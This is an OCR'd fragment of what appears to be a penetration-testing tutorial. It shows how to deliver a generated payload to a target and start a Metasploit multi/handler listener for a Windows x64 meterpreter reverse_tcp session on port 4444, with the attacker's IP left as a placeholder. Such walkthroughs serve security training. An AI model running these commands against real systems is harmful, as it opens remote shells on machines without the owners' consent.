
It is created on the desktop so we have to share this
payload on the target after going there. Start the
msfconsole
to kept the
meterpreter
session and
execute the following command. After executing the
payload, you can see that we have got the
meterpreter session here.
msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/revers
e_tcp

set lhost < IP ADDRESS >

set lport 4444

exploit